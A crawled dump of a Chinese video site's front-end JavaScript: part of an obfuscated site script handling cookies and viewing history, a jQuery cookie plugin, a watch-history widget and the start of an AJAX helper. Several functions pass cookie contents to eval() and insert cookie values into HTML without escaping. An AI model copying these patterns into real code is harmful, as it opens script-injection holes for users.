_0x40a815(_0x20976d);},'GmHqa':'\x2e\x66\x65\x64\x2d\x63\x6f\x6e\x63\x65\x61\x6c','twFWr':'\x2e\x66\x65\x64\x2d\x6e\x61\x76\x73\x2d\x73\x75\x62\x6d\x69\x74','bereB':_0x3154('0x2a4','\x32\x51\x65\x52'),'NboDc':'\x2e\x66\x65\x64\x2d\x65\x64\x67\x65\x2d\x69\x6e\x66\x6f','ZWWHQ':_0x3154('0x2a5','\x35\x70\x6a\x65'),'VrsKf':_0x3154('0x2a6','\x39\x47\x4c\x23')};if(_0xaa22df['\x67\x47\x41\x43\x59'](_0x3154('0x2a7','\x5d\x25\x67\x62'),_0xaa22df[_0x3154('0x2a8','\x6a\x79\x36\x45')])){_0xaa22df[_0x3154('0x2a9','\x39\x23\x70\x45')]($,_0xaa22df['\x47\x6d\x48\x71\x61'])['\x68\x69\x64\x65'](),fed['\x67\x6c\x6f\x62\x61\x6c'][_0x3154('0x2aa','\x25\x5d\x55\x40')](_0xaa22df['\x74\x77\x46\x57\x72'],_0x3a996c),$(_0xaa22df[_0x3154('0x2ab','\x51\x75\x53\x28')])['\x73\x68\x6f\x77'](),_0xaa22df[_0x3154('0x2ac','\x32\x51\x65\x52')]($,_0xaa22df[_0x3154('0x2ad','\x61\x45\x59\x2a')])[_0x3154('0x28','\x73\x66\x6d\x62')](_0xaa22df[_0x3154('0x2ae','\x31\x5d\x6e\x69')])[_0x3154('0x2af','\x63\x55\x42\x23')](_0xaa22df[_0x3154('0x2b0','\x37\x73\x69\x45')]),$(_0x3a996c)['\x76\x61\x6c']($(_0x3a996c)[_0x3154('0x2b1','\x25\x43\x68\x52')]());}else{return typeof _0x3a996c;}});}),_defineProperty(_ref5,_0x3154('0x2b2','\x47\x59\x45\x52'),function(_0x436a8c){var _0x14d5ca={'meQMH':_0x3154('0x2b3','\x31\x5d\x6e\x69'),'EVvqM':function _0xb6bff1(_0xeeb2d8,_0x22e935){return _0xeeb2d8(_0x22e935);},'uSSKw':_0x3154('0x2b4','\x77\x36\x68\x46'),'jIHJh':_0x3154('0x2b5','\x56\x4c\x25\x31')};_0x14d5ca[_0x3154('0x2b6','\x25\x45\x74\x40')]($,document)['\x6f\x6e'](_0x14d5ca[_0x3154('0x2b7','\x6d\x4f\x72\x57')],_0x436a8c,function(_0x757797){var _0x57ca51=window[_0x3154('0x2b8','\x66\x5b\x49\x23')]?_0x757797[_0x3154('0x2b9','\x76\x39\x6e\x59')]:_0x757797[_0x3154('0x2ba','\x37\x6f\x4e\x23')],_0x60bdde=$(this)[_0x3154('0x3f','\x39\x23\x70\x45')]();_0x60bdde?fed[_0x3154('0x2bb','\x6d\x4f\x72\x57')][_0x3154('0x2bc','\x61\x45\x59\x2a')](_0x60bdde,_0x57ca51):($(_0x14d5ca[_0x3154('0x2bd','\x37\x35\x74\x57')])[_0x3154('0x2be','\x32\x51\x65\x52')](),_0x14d5ca[_0x3154('0x2bf','\x6d\x37\x4c\x71')]($,_0x14d5ca['\x75\x53\x53\x4b\x77'])['\x73\x68\x6f\x77']());});}),_defineProperty(_ref5,_0x3154('0x2c0','\x23\x6d\x26\x43'),function(){fed['\x73\x65\x61\x72\x63\x68']['\x69\x6e\x69\x74'](),fed[_0x3154('0x2c1','\x39\x47\x4c\x23')][_0x3154('0x2c2','\x57\x6e\x62\x2a')](),fed['\x67\x6c\x6f\x62\x61\x6c'][_0x3154('0x2c3','\x62\x48\x43\x58')]();}),_ref5)),_defineProperty(_fed,_0x3154('0x2c4','\x64\x54\x42\x42'),(_ref7={},_defineProperty(_ref7,_0x3154('0x2c5','\x23\x6d\x26\x43'),function(){var _0x31c626={'LNNWW':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x62\x6f\x78','Zrqvc':function _0x3c8a90(_0x171f6e,_0x3207e3){return _0x171f6e!=_0x3207e3;},'HEHjJ':function _0xeb9ad8(_0xbe61cb,_0x3dacfd){return _0xbe61cb(_0x3dacfd);},'Shzcx':_0x3154('0x2c6','\x52\x76\x56\x49'),'awScJ':function _0x1b4c5e(_0x2596c9,_0x5cb2af){return _0x2596c9(_0x5cb2af);}};fed[_0x3154('0x2c7','\x69\x69\x5e\x59')][_0x3154('0x2c8','\x37\x73\x69\x45')](_0x31c626[_0x3154('0x2c9','\x5d\x21\x51\x4e')]),fed[_0x3154('0x2ca','\x55\x63\x38\x32')][_0x3154('0x2cb','\x31\x5d\x6e\x69')](_0x3154('0x2cc','\x63\x55\x42\x23')),fed[_0x3154('0x2cd','\x37\x73\x69\x45')][_0x3154('0x2ce','\x55\x63\x38\x32')](fed['\x6e\x61\x76\x62\x61\x72'][_0x3154('0x2cf','\x4e\x54\x6b\x37')]()),_0x31c626[_0x3154('0x2d0','\x52\x76\x56\x49')](_0x31c626[_0x3154('0x2d1','\x35\x70\x6a\x65')]($,_0x31c626[_0x3154('0x2d2','\x25\x45\x74\x40')])['\x74\x65\x78\x74'](),'')&&fed[_0x3154('0x2d3','\x39\x47\x4c\x23')][_0x3154('0x2d4','\x39\x23\x70\x45')](_0x31c626['\x61\x77\x53\x63\x4a']($,_0x31c626[_0x3154('0x2d5','\x61\x45\x59\x2a')])['\x74\x65\x78\x74']());}),_defineProperty(_ref7,_0x3154('0x2d6','\x68\x59\x38\x5b'),function(_0x42d9c5){var _0x20f0e4={'vmEPN':function _0x479eaf(_0x539b32,_0x4ae2ec){return _0x539b32/_0x4ae2ec;},'SpLRl':function _0x268093(_0xc1f2e4,_0x5ae28c){return _0xc1f2e4>_0x5ae28c;}};var _0x105054=fed['\x62\x61\x73\x65\x36\x34'][_0x3154('0x2d7','\x46\x31\x50\x64')](zuoz['\x74\x69\x70\x73']),_0x454eee=_0x20f0e4['\x76\x6d\x45\x50\x4e'](Date[_0x3154('0x2d8','\x63\x55\x42\x23')](new Date()),0x3e8);_0x20f0e4['\x53\x70\x4c\x52\x6c'](0x15180,_0x454eee-_0x105054[_0x3154('0x2d9','\x37\x73\x69\x45')](_0x105054[_0x3154('0x2da','\x52\x76\x56\x49')]-0xa))?fed[_0x3154('0x2db','\x25\x5d\x55\x40')][_0x3154('0x2dc','\x37\x73\x69\x45')]():fed[_0x3154('0x2dd','\x6a\x55\x52\x5e')][_0x3154('0x2de','\x37\x6f\x4e\x23')](_0x42d9c5,_0x105054);}),_defineProperty(_ref7,_0x3154('0x2df','\x6d\x4f\x72\x57'),function(_0x217295,_0x43c085){}),_defineProperty(_ref7,_0x3154('0x2e0','\x40\x35\x46\x55'),function(_0x192e56){var _0x5f0419={'oogqP':function _0x10d08e(_0x51ba64,_0xcd291d){return _0x51ba64(_0xcd291d);},'udzyB':function _0x5a2a86(_0x4f6b15,_0x3eb949){return _0x4f6b15+_0x3eb949;},'PQgZY':function _0x42cddd(_0x48cba4,_0x261c46){return _0x48cba4+_0x261c46;},'AAGQE':_0x3154('0x2e1','\x46\x6c\x51\x43'),'cVhEO':function _0x514916(_0x3a0e3b,_0x22108b){return _0x3a0e3b<_0x22108b;},'pSAil':function _0x28d7c4(_0x371934,_0x2c178d){return _0x371934!=_0x2c178d;},'QjLzV':function _0xc0a87d(_0x579fa7,_0xf79105){return _0x579fa7+_0xf79105;},'TvaZg':_0x3154('0x2e2','\x63\x55\x42\x23'),'NrLMV':function _0x3f01c1(_0x2cb4ec,_0x2d6a84){return _0x2cb4ec<_0x2d6a84;},'VKLWn':function _0x8479c7(_0xc16569,_0x1d9857){return _0xc16569+_0x1d9857;},'PJkhP':function _0x54f4de(_0x475168,_0x1239f1){return _0x475168+_0x1239f1;},'iQoHD':_0x3154('0x2e3','\x55\x63\x38\x32'),'qnnlM':_0x3154('0x2e4','\x4f\x72\x26\x54')};var _0x5d79e2=fed['\x63\x6f\x6f\x6b\x69\x65'][_0x3154('0x2e5','\x39\x47\x4c\x23')]('\x66\x65\x64\x5f\x72\x65\x63\x6f\x72\x64');if(_0x5d79e2!=void 0x0){for(var _0x506085=_0x5f0419[_0x3154('0x2e6','\x52\x76\x56\x49')](eval,_0x5d79e2),_0x332eaf=_0x5f0419[_0x3154('0x2e7','\x67\x62\x69\x26')](_0x5f0419[_0x3154('0x2e8','\x40\x35\x46\x55')](_0x3154('0x2e9','\x25\x5d\x55\x40'),_0x192e56),_0x5f0419[_0x3154('0x2ea','\x31\x5d\x6e\x69')]),_0x4c66d5=0x0;_0x5f0419[_0x3154('0x2eb','\x35\x70\x6a\x65')](_0x4c66d5,_0x506085['\x6c\x65\x6e\x67\x74\x68'])&&(_0x5f0419[_0x3154('0x2ec','\x6a\x79\x36\x45')](_0x506085[_0x4c66d5][_0x3154('0x2ed','\x69\x69\x5e\x59')],_0x192e56)&&(_0x332eaf+=_0x5f0419[_0x3154('0x2ee','\x51\x75\x53\x28')](_0x5f0419['\x51\x6a\x4c\x7a\x56'](_0x5f0419[_0x3154('0x2ef','\x25\x43\x68\x52')],_0x506085[_0x4c66d5][_0x3154('0x2f0','\x77\x36\x68\x46')]),_0x5f0419[_0x3154('0x2f1','\x6d\x37\x4c\x71')])),!_0x5f0419['\x4e\x72\x4c\x4d\x56'](0x3,_0x4c66d5));_0x4c66d5++);var _0x65b271=_0x332eaf[_0x3154('0x2f2','\x55\x63\x38\x32')](0x0,_0x332eaf[_0x3154('0x2f3','\x37\x73\x69\x45')]('\x2c'));_0x332eaf+='\x5d\x7d';}else var _0x2893a0=_0x5f0419['\x56\x4b\x4c\x57\x6e'](_0x5f0419[_0x3154('0x2f4','\x77\x36\x68\x46')](_0x5f0419[_0x3154('0x2f5','\x56\x4c\x25\x31')],_0x192e56),_0x3154('0x2f6','\x6d\x4f\x72\x57'));fed['\x63\x6f\x6f\x6b\x69\x65'][_0x3154('0x2f7','\x23\x6d\x26\x43')](_0x5f0419[_0x3154('0x2f8','\x37\x35\x74\x57')],_0x332eaf,0x7);}),_defineProperty(_ref7,_0x3154('0x121','\x66\x5b\x49\x23'),function(_0x515ec0){}),_defineProperty(_ref7,_0x3154('0x2f9','\x56\x4c\x25\x31'),function(_0xff5697){var _0x49c0b2={'GvAYt':'\x66\x65\x64\x5f\x72\x65\x63\x6f\x72\x64','IecFz':function _0xad2ae9(_0x675efd,_0x275efa){return _0x675efd(_0x275efa);},'fKOdR':'\x2e\x66\x65\x64\x2d\x70\x6f\x70\x73\x2d\x72\x65\x63'};_0x49c0b2[_0x3154('0x2fa','\x55\x36\x6a\x71')]($,document)['\x6f\x6e']('\x63\x6c\x69\x63\x6b',_0xff5697,function(){fed[_0x3154('0x2fb','\x4e\x54\x6b\x37')][_0x3154('0x2fc','\x55\x36\x6a\x71')](_0x49c0b2[_0x3154('0x2fd','\x62\x48\x43\x58')]),_0x49c0b2[_0x3154('0x2fe','\x52\x76\x56\x49')]($,_0x49c0b2[_0x3154('0x2ff','\x31\x5d\x6e\x69')])['\x72\x65\x6d\x6f\x76\x65']();});}),_ref7)),_defineProperty(_fed,_0x3154('0x300','\x73\x66\x6d\x62'),(_ref12={},_defineProperty(_ref12,_0x3154('0x301','\x6d\x37\x4c\x71'),function(_0x400fb4,_0x46226e,_0x2cfa41){var _0x2c609c={'YVqbF':function _0x28c8e1(_0x1a4cec,_0x3a9113){return _0x1a4cec+_0x3a9113;},'TFSnQ':function _0x53d1a9(_0x1165aa,_0x29fb98){return _0x1165aa*_0x29fb98;},'qyIPq':function _0x11dc33(_0x1fe0a,_0x3706ca){return _0x1fe0a*_0x3706ca;},'LoydG':_0x3154('0x302','\x31\x5d\x6e\x69'),'esiue':function _0x25a445(_0x1c6d65,_0x3f1079){return _0x1c6d65(_0x3f1079);},'ZzqrC':'\x3b\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d'};var _0x2db585=new Date();_0x2db585[_0x3154('0x303','\x40\x35\x46\x55')](_0x2c609c[_0x3154('0x304','\x37\x6f\x4e\x23')](_0x2db585['\x67\x65\x74\x54\x69\x6d\x65'](),_0x2c609c[_0x3154('0x305','\x6a\x55\x52\x5e')](0x3e8,0x3c*_0x2c609c['\x71\x79\x49\x50\x71'](0x3c,0x18*_0x2cfa41))));document[_0x3154('0x306','\x39\x47\x4c\x23')][_0x3154('0x307','\x62\x48\x43\x58')](new RegExp(_0x2c609c[_0x3154('0x308','\x73\x66\x6d\x62')]+_0x400fb4+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29\x28\x3b\x7c\x24\x29'));document[_0x3154('0x309','\x58\x75\x6e\x5a')]=_0x400fb4+'\x3d'+_0x2c609c[_0x3154('0x30a','\x31\x5d\x6e\x69')](escape,_0x46226e)+_0x2c609c[_0x3154('0x30b','\x24\x79\x5a\x59')]+_0x2db585[_0x3154('0x30c','\x46\x31\x50\x64')]();}),_defineProperty(_ref12,'\x67\x65\x74',function(_0x495341){var _0x4a929a={'yIiPc':function _0x56ef35(_0x32785e,_0x4d0367){return _0x32785e+_0x4d0367;},'VpCHD':_0x3154('0x30d','\x5d\x21\x51\x4e'),'TUQui':'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29\x28\x3b\x7c\x24\x29','rRpcJ':function _0x8cfdd0(_0x2c3547,_0x11f74d){return _0x2c3547!=_0x11f74d;}};var _0x189e82=document[_0x3154('0x30e','\x61\x45\x59\x2a')][_0x3154('0x30f','\x55\x63\x38\x32')](new RegExp(_0x4a929a[_0x3154('0x310','\x24\x79\x5a\x59')](_0x4a929a[_0x3154('0x311','\x76\x39\x6e\x59')]+_0x495341,_0x4a929a[_0x3154('0x312','\x68\x59\x38\x5b')])));if(_0x4a929a['\x72\x52\x70\x63\x4a'](null,_0x189e82))return unescape(_0x189e82[0x2]);}),_defineProperty(_ref12,_0x3154('0x313','\x62\x48\x43\x58'),function(_0x2ff9b0){var _0x3a2fa4={'lCIfX':function _0x8e9193(_0x4800c8,_0xde24c3){return _0x4800c8-_0xde24c3;},'sTfhl':function _0x17f662(_0x5b458a,_0x297928){return _0x5b458a!=_0x297928;},'NBVMw':function _0x2d4ccd(_0x3f65b2,_0x439668){return _0x3f65b2+_0x439668;},'maFXN':function _0x59f2a3(_0x51df9f,_0x43278e){return _0x51df9f+_0x43278e;},'FITCY':function _0x408ea2(_0xbff956,_0x58c497){return _0xbff956(_0x58c497);}};var _0x15bfab=new Date();_0x15bfab['\x73\x65\x74\x54\x69\x6d\x65'](_0x3a2fa4['\x6c\x43\x49\x66\x58'](_0x15bfab[_0x3154('0x314','\x68\x59\x38\x5b')](),0x1));var _0x179d1f=this['\x67\x65\x74'](_0x2ff9b0);_0x3a2fa4[_0x3154('0x315','\x23\x6d\x26\x43')](null,_0x179d1f)&&(document[_0x3154('0x316','\x40\x72\x36\x32')]=_0x3a2fa4[_0x3154('0x317','\x31\x5d\x6e\x69')](_0x3a2fa4['\x6d\x61\x46\x58\x4e'](_0x3a2fa4['\x6d\x61\x46\x58\x4e'](_0x2ff9b0+'\x3d',_0x3a2fa4[_0x3154('0x318','\x77\x36\x68\x46')](escape,_0x179d1f)),'\x3b\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d'),_0x15bfab['\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67']()));}),_ref12)),_defineProperty(_fed,_0x3154('0x319','\x66\x5b\x49\x23'),(_ref13={},_defineProperty(_ref13,'\x6b\x65\x79\x73\x74\x72','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'),_defineProperty(_ref13,_0x3154('0x31a','\x56\x4c\x25\x31'),function(_0x9f1205){var _0x4785fb={'RGSCZ':function _0x29eaff(_0x472446,_0x20696d){return _0x472446<_0x20696d;},'YDHqN':function _0x561b82(_0x311764,_0x52051b){return _0x311764|_0x52051b;},'uKViZ':function _0x251bf0(_0x48e75c,_0x4d666b){return _0x48e75c&_0x4d666b;},'yLmSd':function _0x25770f(_0x1295c9,_0x2abbab){return _0x1295c9>>_0x2abbab;},'jZaqF':function _0x289fcc(_0x579749,_0x53a951){return _0x579749!=_0x53a951;}};var _0x41a1ea=0x0,_0x4baf15='',_0x3047f6,_0x265b9c,_0x5c734d,_0x41e247,_0x47849b,_0x1a7a4e,_0x483b86;for(_0x9f1205=_0x9f1205['\x72\x65\x70\x6c\x61\x63\x65'](/[^A-Za-z0-9\+\/\=]/g,''),_0x9f1205=_0x9f1205[_0x3154('0x31b','\x58\x75\x6e\x5a')](0x3);_0x4785fb[_0x3154('0x31c','\x6d\x37\x4c\x71')](_0x41a1ea,_0x9f1205[_0x3154('0x31d','\x6a\x79\x36\x45')]);)_0x41e247=this[_0x3154('0x31e','\x26\x29\x4b\x59')][_0x3154('0x31f','\x67\x50\x29\x59')](_0x9f1205[_0x3154('0x320','\x68\x59\x38\x5b')](_0x41a1ea++)),_0x47849b=this[_0x3154('0x321','\x52\x76\x56\x49')][_0x3154('0x322','\x62\x48\x43\x58')](_0x9f1205[_0x3154('0x323','\x24\x79\x5a\x59')](_0x41a1ea++)),_0x1a7a4e=this[_0x3154('0x324','\x47\x59\x45\x52')][_0x3154('0x325','\x68\x59\x38\x5b')](_0x9f1205[_0x3154('0x326','\x37\x73\x69\x45')](_0x41a1ea++)),_0x483b86=this['\x6b\x65\x79\x73\x74\x72'][_0x3154('0x327','\x69\x69\x5e\x59')](_0x9f1205['\x63\x68\x61\x72\x41\x74'](_0x41a1ea++)),_0x3047f6=_0x4785fb[_0x3154('0x328','\x25\x43\x68\x52')](_0x41e247<<0x2,_0x47849b>>0x4),_0x265b9c=_0x4785fb['\x59\x44\x48\x71\x4e'](_0x4785fb['\x75\x4b\x56\x69\x5a'](0xf,_0x47849b)<<0x4,_0x4785fb[_0x3154('0x329','\x6a\x79\x36\x45')](_0x1a7a4e,0x2)),_0x5c734d=_0x4785fb['\x59\x44\x48\x71\x4e'](_0x4785fb['\x75\x4b\x56\x69\x5a'](0x3,_0x1a7a4e)<<0x6,_0x483b86),_0x4baf15+=String[_0x3154('0x32a','\x25\x5d\x55\x40')](_0x3047f6),_0x4785fb[_0x3154('0x32b','\x40\x35\x46\x55')](0x40,_0x1a7a4e)&&(_0x4baf15+=String[_0x3154('0x32c','\x40\x35\x46\x55')](_0x265b9c)),_0x4785fb[_0x3154('0x32d','\x55\x36\x6a\x71')](0x40,_0x483b86)&&(_0x4baf15+=String[_0x3154('0x32e','\x57\x6e\x62\x2a')](_0x5c734d));return fed[_0x3154('0x32f','\x51\x75\x53\x28')][_0x3154('0x330','\x76\x39\x6e\x59')](_0x4baf15);}),_defineProperty(_ref13,_0x3154('0x331','\x67\x50\x29\x59'),function(_0x409bc5){var _0x167248={'lRzqr':function _0x23247e(_0xae769d,_0x1e4599){return _0xae769d<_0x1e4599;},'rTBmW':function _0x29bce6(_0x462b74,_0x59dac){return _0x462b74>_0x59dac;},'pplef':function _0x484ed9(_0x58652c,_0x1883c5){return _0x58652c<<_0x1883c5;},'Zcwop':function _0x30ec56(_0x574156,_0x1dd43d){return _0x574156&_0x1dd43d;},'pAxGT':function _0x115f14(_0x673ee8,_0x2dce2b){return _0x673ee8|_0x2dce2b;},'QRaOT':function _0xeb770e(_0x134b5a,_0x1c512f){return _0x134b5a<<_0x1c512f;},'PcMbO':function _0x188c5f(_0x28b24f,_0x475d30){return _0x28b24f&_0x475d30;},'lmnWU':function _0x13d7d7(_0x58c5fc,_0x4990de){return _0x58c5fc|_0x4990de;},'OlPia':function _0x312169(_0x505d7a,_0x2ec01e){return _0x505d7a<<_0x2ec01e;},'kHnlA':function _0xf0e49a(_0x39dc82,_0x19346e){return _0x39dc82<<_0x19346e;}};for(var _0x3a9105,_0x1f9199,_0x2fb67b,_0x520c7e,_0x49e10a='',_0x17e727=0x0;_0x167248[_0x3154('0x332','\x77\x36\x68\x46')](_0x17e727,_0x409bc5[_0x3154('0x333','\x37\x6f\x4e\x23')]);_0x17e727++)_0x3a9105=_0x409bc5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17e727),0x80>_0x3a9105?_0x49e10a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3a9105):_0x167248['\x72\x54\x42\x6d\x57'](0xe0,_0x3a9105)?(_0x1f9199=_0x409bc5[_0x3154('0x334','\x66\x5b\x49\x23')](++_0x17e727),_0x49e10a+=String[_0x3154('0x335','\x28\x28\x34\x46')](_0x167248[_0x3154('0x336','\x55\x63\x38\x32')](_0x167248[_0x3154('0x337','\x6d\x37\x4c\x71')](0x1f,_0x3a9105),0x6)|_0x167248['\x5a\x63\x77\x6f\x70'](0x3f,_0x1f9199))):_0x167248['\x72\x54\x42\x6d\x57'](0xf0,_0x3a9105)?(_0x1f9199=_0x409bc5[_0x3154('0x338','\x5d\x21\x51\x4e')](++_0x17e727),_0x2fb67b=_0x409bc5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](++_0x17e727),_0x49e10a+=String[_0x3154('0x339','\x46\x6c\x51\x43')](_0x167248[_0x3154('0x33a','\x28\x28\x34\x46')](_0x167248['\x70\x41\x78\x47\x54'](_0x167248['\x5a\x63\x77\x6f\x70'](0xf,_0x3a9105)<<0xc,_0x167248[_0x3154('0x33b','\x55\x63\x38\x32')](_0x167248[_0x3154('0x33c','\x67\x50\x29\x59')](0x3f,_0x1f9199),0x6)),_0x167248[_0x3154('0x33d','\x39\x47\x4c\x23')](0x3f,_0x2fb67b)))):(_0x1f9199=_0x409bc5[_0x3154('0x33e','\x28\x28\x34\x46')](++_0x17e727),_0x2fb67b=_0x409bc5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](++_0x17e727),_0x520c7e=_0x409bc5[_0x3154('0x33f','\x52\x76\x56\x49')](++_0x17e727),_0x49e10a+=String[_0x3154('0x340','\x47\x59\x45\x52')](_0x167248['\x6c\x6d\x6e\x57\x55'](_0x167248['\x6c\x6d\x6e\x57\x55'](_0x167248[_0x3154('0x341','\x23\x6d\x26\x43')](_0x167248[_0x3154('0x33c','\x67\x50\x29\x59')](0x7,_0x3a9105),0x12)|_0x167248['\x4f\x6c\x50\x69\x61'](0x3f&_0x1f9199,0xc),_0x167248[_0x3154('0x342','\x23\x54\x37\x38')](_0x167248[_0x3154('0x343','\x32\x51\x65\x52')](0x3f,_0x2fb67b),0x6)),_0x167248['\x50\x63\x4d\x62\x4f'](0x3f,_0x1f9199))));return _0x49e10a;}),_ref13)),_fed);fed['\x67\x6c\x6f\x62\x61\x6c'][_0x3154('0x344','\x76\x39\x6e\x59')]();;if(!(typeof encode_version!==_0x3154('0x345','\x28\x28\x34\x46')&&encode_version==='\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35')){window[_0x3154('0x346','\x55\x63\x38\x32')](_0x3154('0x347','\x46\x31\x50\x64'));};encode_version = 'sojson.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoxiaoquan.com/zuoz/js/stui_block.js
body_size: 961
content:

!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+86400000*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});


var stui = {


	'common': {//公共基础
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
					
				        list = list + "<a class='fed-part-rows' href='"+json[i].vod_url+"'><span class='fed-part-eone fed-col-xs9'>"+json[i].vod_name+"</span><span class='fed-part-eone fed-text-muted fed-text-right fed-col-xs3'>"+json[i].vod_part+"</span></a>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<a class='fed-part-rows' href='javascript:;'>暂无观看记录</a>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		}
	}	
};

if(window.console&&window.console.log){  
	console.log('\u4f50\u4f50\u7f51\uff08\u007a\u0075\u006f\u007a\u002e\u006e\u0065\u0074\uff09\u4eff\u5236\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u4f50\u4f50\uff0c\u0051\u0051\uff1a\u0039\u0039\u0037\u0037\u0032\u0036\u0036\u0030\u0030');  
	console.log("%c\u4f50\u4f50\u4eff\u5236\u8bf7\u5c0a\u91cd\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	stui.common.history();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoxiaoquan.com/js/common.js
body_size: 3627
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
